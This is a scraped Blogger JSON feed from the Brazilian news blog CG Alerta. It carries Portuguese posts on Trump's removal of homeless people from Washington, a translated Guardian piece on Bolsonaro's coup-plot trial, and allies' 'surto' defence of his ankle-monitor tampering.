saudáveis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlexandre Fon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E@oialexandrefon\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5672795476232874662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5672795476232874662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/artigo-o-desrespeito-nao-vive-entre-as.html","title":"( Artigo ) O desrespeito não vive entre as relações"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1746142619220957916"},"published":{"$t":"2025-08-10T23:26:00.000-07:00"},"updated":{"$t":"2025-08-10T23:26:20.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Novos alvos de Donald Trump, os sem-tetos."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s2080\/SLIDE%20CG%20ALERTA.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1170\" data-original-width=\"2080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s16000\/SLIDE%20CG%20ALERTA.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDonald Trump diz que Brasil fere os direitos humanos em relação a Jair Bolsonaro, e ele sem nenhuma humanidade praticamente expulsa sem-tetos de Whashington, capital Estados Unidos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“As pessoas sem-teto devem sair, IMEDIATAMENTE. Nós lhes daremos abrigo, mas LONGE da capital”, escreveu ele em sua plataforma Truth Social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVeja reportagem da AFP clicando\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uBg7qfhvQ3w\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EVeja reportagem do UOL clicando\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=A7jI4DKVoBY\u0026amp;list=RDNSA7jI4DKVoBY\u0026amp;start_radio=1\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1746142619220957916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/1746142619220957916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/novos-alvos-de-donald-trump-os-sem-tetos.html","title":"Novos alvos de Donald Trump, os sem-tetos."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU\/s72-c\/SLIDE%20CG%20ALERTA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4070241147802054519"},"published":{"$t":"2025-08-09T09:50:00.000-07:00"},"updated":{"$t":"2025-08-09T09:50:53.956-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"The Guardian: Apoiadores de Bolsonaro rezam pelo resgate de Trump enquanto o veredicto do julgamento do plano de golpe se aproxima."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s1275\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"726\" data-original-width=\"1275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EReportagem The Guardian de 09 de agosto de 2025 \/ tradução.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003EDefensores do ex-presidente de extrema direita\ndepositam esperanças em campanha de pressão, mas tarifas e sanções parecem\npropensas a fracassar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003ETodas as manhãs, Edite Costa sai de seu bangalô na\nsavana ensolarada de Brasília, fica sob uma mangueira e ergue as mãos para o\ncéu em oração. \"Peço a Deus que trabalhe para que não apenas Trump, mas\ntodos os americanos venham nos ajudar a erradicar o mal que tomou conta do país\nque eu amo\", disse Batista de 66 anos, que é uma fervorosa apoiadora do\nex-presidente de extrema direita Jair Bolsonaro.\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EBolsonaro\npode enfrentar décadas de prisão por supostamente liderar uma conspiração\nassassina para tomar o poder depois que seu rival de esquerda, Luiz Inácio Lula\nda Silva, o derrotou nas eleições presidenciais de 2022. Mas Costa acredita que\nseu líder populista ainda pode ser salvo – se suas preces forem atendidas e\nDonald Trump intervir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 21.3333px;\"\u003E. . .\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; text-indent: 35.45pt;\"\u003ENas\npróximas semanas, a Suprema Corte do Brasil deve considerar Bolsonaro culpado\nde planejar um golpe, o que deixaria o ex-presidente de 70 anos com pena de até\n43 anos de prisão.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan lang=\"PT\" style=\"font-size: 16.0pt; line-height: 150%; mso-ansi-language: PT;\"\u003E. . . As evidências incluem a descoberta de que um suposto\nplano para assassinar Lula e Alexandre de Moraes, o juiz do STF que presidia o\njulgamento, que foi impresso no palácio presidencial de Bolsonaro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; text-indent: 35.45pt;\"\u003E. . . Costa, Carvalho e milhões de outros devotos agora\nveem apenas uma possível salvação para o líder de seu movimento: Trump\npressionando o STF e o governo Lula na tentativa de forçar os juízes a\nabsolvê-lo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"text-indent: 35.45pt;\"\u003E. . .\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%; text-indent: 35.45pt;\"\u003EO que Trump poderia fazer para\nsalvar a pele de Bolsonaro? \"Invadir o Brasil\", brincou Thomas\nTraumann, comentarista político e autor de um livro sobre seu país\npoliticamente dividido, chamado \"Biografia do Abismo\". \"Não há a\nmínima chance de isso acontecer.\"\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003ETraumann\ndisse que a campanha de pressão de Trump foi a \"última cartada\" de\nBolsonaro, mas fracassou, servindo apenas para virar muitas das elites\nconservadoras brasileiras contra o ex-presidente por colocar seus próprios\ninteresses pessoais acima dos de seu país. Esta semana, uma federação\nindustrial alertou que as tarifas de Trump poderiam custar à economia\nbrasileira £ 3,5 bilhões nos próximos dois anos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E. . . Bolsonaro\ne seus filhos políticos há muito se retratam como patriotas agitadores de\nbandeiras, incentivando seus seguidores a vestir a camisa amarela e verde do\nfutebol brasileiro e adotar o hino nacional como sua música.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003ENo\nentanto, os bolsonaristas prometeram continuar lutando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EVeja a reportagem completa clicando \u003Ca href=\"https:\/\/www.theguardian.com\/world\/2025\/aug\/09\/bolsonaro-supporters-pray-for-trump-rescue-coup-plot-trial-brazil\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4070241147802054519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4070241147802054519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/the-guardian-apoiadores-de-bolsonaro.html","title":"The Guardian: Apoiadores de Bolsonaro rezam pelo resgate de Trump enquanto o veredicto do julgamento do plano de golpe se aproxima."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuFEuEUm2juty7WFbNCMlvsQtvlclFzbDvJpa2D8fD5Wv_XcjOEBdm2_1E-LyjgSrGFP3Uxqumj0F0qfXnm2xYO5nHY3HauZlxPUthMr-FY_MWFk8JEMoaqPBhGaLuDEOh9jte_-GCrDwGqI6vfwHY8F2Sift7B7qmX6NiPph_Ir_gDCA5gpFZO17UNEZE\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.campograndealerta.com.br/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111006967934280523358_1769535699128&_=1769535699129
body_size: 10424
content:
// API callback
jQuery111006967934280523358_1769535699128({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413"},"updated":{"$t":"2026-01-09T07:46:42.676-08:00"},"category":[{"term":"destaque"},{"term":"Bolsonaro"},{"term":"Política"},{"term":"Brasil"},{"term":"Saúde Pública"},{"term":"Saúde"},{"term":"Governo"},{"term":"Justiça"},{"term":"Opinião"},{"term":"Campo Grande"},{"term":"Ministro da Educação"},{"term":"Coronavírus"},{"term":"Mentiras"},{"term":"Moro"},{"term":"covid19"},{"term":"Coronavirus"},{"term":"Manifestações"},{"term":"Prisão"},{"term":"STF"},{"term":"Crise"},{"term":"Protestos"},{"term":"Weintraub"},{"term":"Caso de Polícia"},{"term":"Covid-19"},{"term":"Democracia"},{"term":"Entrevista"},{"term":"Música"},{"term":"Pedido de Prisão"},{"term":"cidade"},{"term":"Abuso"},{"term":"Alerta"},{"term":"Caso Queiroz"},{"term":"Corrupção"},{"term":"Direito"},{"term":"Doença"},{"term":"Flávio Bolsonaro"},{"term":"Ideologia"},{"term":"Incômodo"},{"term":"Investigação"},{"term":"Justiça Militar"},{"term":"Morte"},{"term":"Multa"},{"term":"Mundo"},{"term":"Polícia"},{"term":"Presidente"},{"term":"Trabalho"},{"term":"Vacina"},{"term":"educação"},{"term":"Absurdo"},{"term":"Agressão"},{"term":"Ancine"},{"term":"Antidemocrático"},{"term":"Artigo do Fon"},{"term":"Aviação"},{"term":"Banco Mundial"},{"term":"Bolsa Família"},{"term":"Bolsozap"},{"term":"Cara de Pau"},{"term":"Censura"},{"term":"China"},{"term":"Cinema"},{"term":"Comemorações"},{"term":"Crime sem Punição"},{"term":"Decisão Judicial"},{"term":"Demissão"},{"term":"Dinheiro"},{"term":"Doenças Respiratórias"},{"term":"EUA"},{"term":"Eleições"},{"term":"Emprego"},{"term":"Férias"},{"term":"Governo do Estado"},{"term":"Inconsequência"},{"term":"LGBTI"},{"term":"Lava Jato"},{"term":"Matéria de Domingo"},{"term":"Ministério Público"},{"term":"Notícia Boa"},{"term":"OMS"},{"term":"Polícia Federal"},{"term":"Rachadinha"},{"term":"Segurança"},{"term":"Tabata"},{"term":"Trump"},{"term":"VazaJato"},{"term":"Vazamentos"},{"term":"calúnia jornalística; Ideologia"},{"term":"resenha"},{"term":"Óbitos"},{"term":"Abuso de autoridade"},{"term":"Apuração"},{"term":"Ataque militar"},{"term":"Atenção"},{"term":"Autoral"},{"term":"Avião"},{"term":"Ayrton Senna"},{"term":"Barulho"},{"term":"Bobagem"},{"term":"Boeing"},{"term":"Buracos"},{"term":"CCJ"},{"term":"CPI"},{"term":"Carnaval"},{"term":"Carta Anônima"},{"term":"Chacina"},{"term":"Ciência"},{"term":"Clima"},{"term":"Cloroquina"},{"term":"Consumidor"},{"term":"Corona Vírus"},{"term":"Crise Climática"},{"term":"Cuidado"},{"term":"Curso"},{"term":"De novo"},{"term":"Demitido"},{"term":"Denúncia"},{"term":"Dependência Química"},{"term":"Discriminação"},{"term":"Doação de Órgãos"},{"term":"Dourados"},{"term":"Drogas"},{"term":"Embaixada"},{"term":"Empreendedorismo"},{"term":"Enem"},{"term":"Entregador de Aplicativo"},{"term":"Especial"},{"term":"Especial de Domingo"},{"term":"Estados Unidos"},{"term":"Fakenews"},{"term":"Fala Absurda"},{"term":"Fanatismo"},{"term":"Filme"},{"term":"Foro Privilegiado"},{"term":"Frota"},{"term":"Fuga"},{"term":"Furto"},{"term":"Gabriel Monteiro"},{"term":"Gafe"},{"term":"Glen Greenwald"},{"term":"Glenn Greenwald"},{"term":"Golpe"},{"term":"Governo de SP"},{"term":"Gripe"},{"term":"Grupos étnicos"},{"term":"Guerra"},{"term":"Habeas Corpus"},{"term":"Hidroxocloroquina"},{"term":"História"},{"term":"Homenagem"},{"term":"Homofobia"},{"term":"Imprensa"},{"term":"Impunidade"},{"term":"Imunização"},{"term":"Incompetência"},{"term":"Incêndio"},{"term":"Indiciamento"},{"term":"Infecção por Mosquitos"},{"term":"Influenza"},{"term":"Intercept Brasil"},{"term":"Intervenção Militar"},{"term":"Ironia"},{"term":"Irã"},{"term":"Jornalismo"},{"term":"Jovem Pan"},{"term":"LIberdade de Imprensa"},{"term":"Lazer"},{"term":"Lazer em dia útil"},{"term":"Lei do Silêncio"},{"term":"Longa-metragem"},{"term":"Loucura"},{"term":"Luto"},{"term":"Mato Grosso do Sul"},{"term":"Meteoro"},{"term":"Militares"},{"term":"Máscara"},{"term":"Negócios"},{"term":"Notícia Crime"},{"term":"Operação Policial"},{"term":"PCC"},{"term":"PSL"},{"term":"PT"},{"term":"Pandemia"},{"term":"Parceria"},{"term":"Passagem de ônibus"},{"term":"Personalidade"},{"term":"Petróleo"},{"term":"Pobreza"},{"term":"Poder"},{"term":"Polícia de MS"},{"term":"Polícia; Caso de Polícia"},{"term":"Preconceito"},{"term":"Premiação"},{"term":"Presidenciáveis"},{"term":"Presídio"},{"term":"Processo Seletivo"},{"term":"Procon"},{"term":"Quarentena"},{"term":"Radiodifusão"},{"term":"Rebelião"},{"term":"Recuo"},{"term":"Reflexão"},{"term":"Reforma da Previdência"},{"term":"Repercussão"},{"term":"STM"},{"term":"SUS"},{"term":"Salvar Vidas"},{"term":"Surto"},{"term":"São Paulo"},{"term":"Tarifa"},{"term":"Testagem"},{"term":"Testes"},{"term":"Transporte Público"},{"term":"Troca de Comando"},{"term":"Turismo"},{"term":"Uber"},{"term":"Vagas Abertas"},{"term":"Viagem"},{"term":"Vitória"},{"term":"Voltou atrás"},{"term":"Wassef"},{"term":"feriado"}],"title":{"type":"text","$t":"CG Alerta - Notícias e Informações de Relevância "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.campograndealerta.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"176"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-1602315917312601304"},"published":{"$t":"2025-11-22T22:30:00.000-08:00"},"updated":{"$t":"2025-11-22T22:30:41.036-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loucura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surto"}],"title":{"type":"text","$t":"Surto de Bolsonaro? Essa é a tese dos aliados sobre a violação de tornozeleira."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/s1080\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Ngs6ZmGgZTf7FhtGPMOkq7V10g01kSAuW8xMuwskwbsbkXyS7z99yRPqRdpUJTUNvZYievD3Be9aN4UKyCRAMIZynRMRu6Yjkr3lLiZ7utw-CBa4BbdVrtTvbmuV0YqoIC9vrMtd4wj4IVx2qxxxRLsN-xoPYkJ55xIFp77kBQcK0PEQ3llmzWsjm8dM\/w640-h640\/CG%20Alerta%20-%20Feed%20Instagram%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAliados tentam justificar violação de tornozeleira como \"Surto\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A defesa e aliados próximos ao ex-presidente Jair Bolsonaro têm trabalhado com a tese de que a tentativa de danificar a tornozeleira eletrônica, que resultou em sua prisão preventiva no último sábado (22 de novembro de 2025), foi resultado de um \"surto\" ou momento de confusão mental, e não uma premeditada tentativa de fuga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​A narrativa de \"surto\" surgiu após o ex-presidente admitir a policiais penais que utilizou um ferro de solda para mexer no equipamento, alegando que agiu por \"curiosidade\" ou porque \"acreditava estar ouvindo vozes\" vindas do aparelho.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Os Argumentos da Defesa e Aliados\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Tese do \"Surto\": Pessoas próximas a Bolsonaro têm dito à imprensa, em caráter reservado, que o ex-presidente estava em um estado de agitação mental ou \"surto\" quando tentou avariar a tornozeleira. Eles argumentam que, se a intenção fosse fugir, ele simplesmente teria rompido o dispositivo e não tentado danificá-lo de forma rudimentar, como fez.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Negativa de Fuga: A defesa oficial do ex-presidente nega veementemente qualquer plano de fuga. Os advogados, em nota, manifestaram \"perplexidade\" com a conversão da prisão domiciliar para preventiva, contestando a existência de \"gravíssimos indícios de eventual fuga\" apontados na decisão do Ministro Alexandre de Moraes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E​Contexto de Saúde: Aliados também mencionaram o histórico de saúde do ex-presidente, citando as sequelas da facada de 